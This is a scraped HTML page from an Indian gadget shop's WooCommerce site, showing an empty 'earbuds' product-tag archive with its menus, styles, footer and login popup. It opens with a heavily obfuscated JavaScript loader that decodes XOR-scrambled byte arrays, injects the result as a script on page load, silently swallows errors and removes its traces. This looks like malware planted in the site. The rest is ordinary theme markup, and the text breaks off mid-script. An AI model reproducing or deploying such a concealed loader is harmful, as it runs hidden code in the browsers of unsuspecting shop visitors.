.j.4f.37.2g.2q.3m.1u.4d.2b.5o.1l.6v.2t.6b.1s.47.3g.5x.32.42.8.5s.5a.5n.5d.2r.46.67.v.19.3c.52.5h.37.3w.4z.f.1s.5p.2n.5a.1s.52.4b.1h.58.28.3q.5q.36.73.3k.71.1a.m.73.4z.1p.1j.2g.46.3i.6y.1a.5s.6n.3h.43.2a.6z.5a.4h.3k.2b.3z.4s.6a.2k.3p.z.2y.1d.1u.48.2l.3w.1x.3t.56.5q.6r.4l.50.3x.l.p.33.52.4z.6a.r.5e.41.4b.1w.4d.42.4h.2w.1i.4b.4m.5q.5o.6z.5k.40.i.a.6c.6k.4b.3z.3z.2i.3s.3w.6c.2j.z.b.1.67.2i.3n.2q.2n.2h.19.6r.3p.73.14.r.6k.4w.46.16.5g.5b.5q.4i.58.5o.6t.4j.21.5j.4e.2f.3j.40.1a.4h.t.5i.4d.6v.73.r.28.4.28.1c.5s.1m.1i.2s.30.6q.x.1g.1x.1l.3x.4h.4p.2r.q.60.37.45.5t.51.3m.28.1y.50.2x.3r.33.2d.2t.15.14.z.3v.32.3g.2w.4z.4i.3c.23.c.6e.6h.3f.3g.6x.4g.44.1n.6l.t.6a.31.28.1z.6i.5l.6i.4c.3s.39.30.1r.42.4b.58.6u.1k.5f.1k.59.47.i.4q.1s.4f.2i.y.6g.45.6e.2w.20.6.46.4y.2g.3k.5f.56.1v.3m.3l.4m.18.2q.6x.2y.i.2n.3l.1t.4m.8.6o.2x.4w.48.3y.2s.v.1f.4z.z.1h.5e.6s.43.73.1q.5j.6e.5a.1s.52.3v.5x.4s.6f.3q.72.2y.2k.2x.4t.58.30.21.6g.2a.3b.1e.53.32.1n.12.1d.5t.1x.5d.1e.'].join('')][0x0]],[['svATlImPXHSiTrbR','dcpoxWatfeByeFZm'].join(''),'qmNPWXaQFaaUPkuP'+'GkMFRbHyCuiVNcqm','burQeYFuQabDrTkW',[['5n.q.2p.2t.5t.1q.6w.5f.6n.j.4z.55.8.1c.5p.4z.72.6b.41.73.6a.1n.3m.6y.4z.40.2i.3e.3c.6o.31.5l.6h.11.5f.5s.5s.54.5c.2o.5c.18.1k.v.4r.y.8.1t.5m.4m.b.3e.2n.2x.m.3p.1r.8.55.4x.45.e.19.e.6f.0.t.5j.4.y.18.f.34.l.1s.28.3v.2x.t.59.50.2y.1h.1g.4q.3n.3j.2j.41.2y.38.22.3g.4a.3q.1a.j.6b.3t.36.1t.r.6q.3e.3s.5i.1y.2c.g.44.60.5f.3o.2m.f.69.1b.48.i.4v.13.16.2i.49.6u.5o.7.1b.2z.5b.1s.h.5x.q.5s.5j.17.53.51.28.1c.1c.3k.3b.3a.54.b.34.3y.1s.20.4k.4f.71.5u.4w.3c.28.6g.d.29.5e.37.1g.l.5.6o.2s.y.40.43.12.4x.1m.4f.3y.5k.y.1h.73.3g.27.1y.3t.25.5y.6h.4f.6y.5q.55.3h.53.5r.2t.d.2g.1q.4c','.9.r.63.41.5a.45.4h.5t.3t.36.1y.45.5s.3j.19.2v.5s.59.5t.2m.3.4l.2q.10.3.3p.4w.h.5g.73.27.2i.66.64.42.u.2u.1c.2t.2u.x.5o.54.1z.30.17.5a.5m.2j.48.2m.1w.50.5s.2c.6j.4g.6b.3e.4x.2t.6q.w.14.d.3a.2s.5w.16.5u.4p.t.1q.3q.3g.1c.4e.6n.19.22.40.3a.5f.5m.16.3c.5m.1x.r.5l.v.2r.2u.5y.1l.72.5c.6g.5i.y.3x.21.3m.35.15.2y.6w.4i.57.6c.6i.20.25.3b.5m.3a.f.43.6m.q.35.6l.2e.71.1d.72.5u.2k.25.3z.l.55.y.5y.6w.52.6i.1u.1u.1h.c.3f.6h.26.2i.1a.65.6v.5p.5q.8.2f.2e.5x.5.50.1c.p.4b.6y.6h.3s.60.2u.1y.3r.6c.2o.5f.50.2k.1d.2w.2f.6q.2t.6o.3b.6i.1w.2e.72.4e.1u.2f.4x.2m.j.1f.4d.1o.2.3j.6b.2o.'].join('')][0x0]]],function(_0x172094){function _0x4f4cd7(_0x4b42a9){let _0x19f30f=0x0;return new Promise(function _0x25e0c8(_0x13eafd,_0x7f0337){const _0x183f13=document;const _0x25b335=_0x183f13.head||_0x183f13.documentElement;const _0xbb3cd=Document.prototype['crea'+'teEle'+'ment'].call(_0x183f13,'scr'+'ipt');const _0x485659=HTMLElement.prototype;_0x485659['appe'+'ndCh'+'ild'].call(_0x25b335,_0xbb3cd);if(!_0x19f30f++){_0x485659.setAttribute.call(_0xbb3cd,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x4b42a9],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0xbb3cd.onerror=_0x13c5c4(function(){_0x25e0c8(_0x13eafd,_0x7f0337)})}else{_0xbb3cd.innerHTML=_0x4b42a9;_0xbb3cd.onerror=_0x13c5c4(_0x7f0337)}_0xbb3cd.onload=_0x13c5c4(_0x13eafd);function _0x13c5c4(_0x44ebf6){return function(){_0x19f30f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0xbb3cd.src);_0x485659.removeChild.call(_0x25b335,_0xbb3cd);_0x44ebf6(_0x19f30f)}}})};const _0x5b032c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x5b032c]=_0x4f4cd7;_0x172094.map(function([_0x2b5311,_0x54fbd1,_0x4d678c,_0x1f325f]){try{_0x1f325f=_0x1f325f.split('.');const _0x1733d5=_0x1f325f.length-0x1;const _0x1e2caa=new Uint8Array(_0x1733d5);for(let _0x4c7ac1=0x0;_0x4c7ac1<_0x1733d5;_0x4c7ac1++){let _0x83200e=parseInt(_0x1f325f[_0x4c7ac1],0x24);_0x83200e^=_0x2b5311.charCodeAt(_0x4c7ac1%_0x2b5311.length);_0x83200e=(_0x83200e>>0x3|_0x83200e<<0x5)&0xff;_0x83200e=(_0x83200e-_0x4c7ac1*_0x4d678c.charCodeAt(_0x4c7ac1%_0x4d678c.length)+0x100)%0x100;_0x83200e^=_0x54fbd1.charCodeAt(_0x4c7ac1%_0x54fbd1.length);_0x1e2caa[_0x4c7ac1]=_0x83200e}_0x4f4cd7('('+new(function(){return TextDecoder}())()['decode'](_0x1e2caa)+')('+JSON.stringify([_0x5b032c])+'[0])')}catch(_0x45ec23){}})}))}());function _0x4e9b(_0x143891,_0x272a48){const _0x4e9b98=_0x272a();_0x4e9b=function(_0x346787,_0x39114d){_0x346787=_0x346787-0x0;let _0x3d77be=_0x4e9b98[_0x346787];return _0x3d77be};return _0x4e9b(_0x143891,_0x272a48)}function _0x272a(){const _0x279e1e=['3749298BavZuX','481424IYKmWX','1230214LekLzY','1YFlbiy','32910ecKPAU','3294lAEygQ','4QTBskl','4139412mfvnlO','936735UBtrDI','178275yHkMqj'];_0x272a=function(){return _0x279e1e};return _0x272a()}</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;earbuds&rdquo;</nav><h1 class="arc-main-title">earbuds</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No products were found matching your selection.</div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1491637274' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="6ac810cf79" /><input type="hidden" name="_wp_http_referer" value="/product-tag/earbuds/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;earbuds&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const 